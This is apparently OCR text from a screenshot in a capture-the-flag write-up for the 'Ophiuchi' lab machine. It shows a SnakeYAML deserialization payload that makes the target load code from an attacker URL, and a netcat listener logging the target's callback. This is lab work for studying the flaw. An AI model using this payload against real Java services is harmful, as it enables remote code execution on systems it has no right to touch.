 10.10.10.227:8080
120%
Burp
ONLINE YAML PARSER
!!javax.script.ScriptEngineManager [
  !!java.net.URLClassLoader [[
    !!java.net.URL ["http://10.10.14.23/iamf"]
  ]]
]
PARSE
Need support?
nc -nvlp 80
→ kali@kali «ophiuchi» «10.10.14.23»
$ nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.227] 53002
GET /iamf HTTP/1.1
User-Agent: Java/11.0.8
Host: 10.10.14.23
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive